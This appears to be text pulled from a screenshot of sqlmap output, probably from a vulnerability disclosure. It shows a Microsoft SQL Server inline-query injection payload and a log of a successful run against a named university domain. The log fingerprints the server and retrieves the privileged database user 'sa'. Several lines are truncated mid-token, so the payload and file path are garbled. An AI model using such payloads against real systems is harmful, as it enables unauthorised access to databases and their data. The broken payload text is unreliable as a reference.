 Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(106)+CHAR(122)+CHAR(113)+
T (CASE WHEN (6041=6041) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(1
HAR(122)+CHAR(106)+CHAR(113))
---
[23:47:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP
back-end DBMS: Microsoft SQL Server 2005
[23:47:12] [INFO] fetching current user
[23:47:13] [INFO] heuristics detected web page charset 'GB2312'
[23:47:13] [INFO] retrieved: sa
current user:    'sa'
[23:47:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[23:47:13] [INFO] fetched data logged to text files under 'C:\Use
lmap\output\jwc.hebeinu.edu.cn'
www.wooyun.org
[*] shutting down at 23:47:13